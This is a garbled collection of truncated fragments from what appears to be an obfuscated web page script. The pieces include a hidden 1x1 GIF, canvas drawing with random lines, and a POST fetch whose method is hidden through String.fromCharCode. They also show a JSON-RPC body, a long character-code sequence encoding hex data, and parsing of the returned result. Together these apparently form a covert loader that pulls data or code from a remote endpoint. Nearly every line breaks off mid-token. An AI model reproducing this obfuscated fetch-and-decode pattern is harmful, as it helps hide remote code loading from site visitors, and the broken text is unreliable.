
97a9bdfa0f8ef577f
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i